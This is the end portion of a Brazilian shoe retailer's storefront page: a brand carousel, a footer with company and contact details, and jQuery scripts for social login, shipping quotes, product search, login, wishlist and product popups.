									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769284553"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
